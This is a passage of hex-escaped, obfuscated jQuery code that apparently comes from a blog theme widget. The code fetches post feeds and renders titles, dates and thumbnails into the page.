x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x33\x61\x5d\x2c\x33\x79\x3d\x61\x5b\x35\x66\x5d\x2c\x33\x42\x3d\x61\x5b\x34\x6a\x5d\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x35\x75\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x3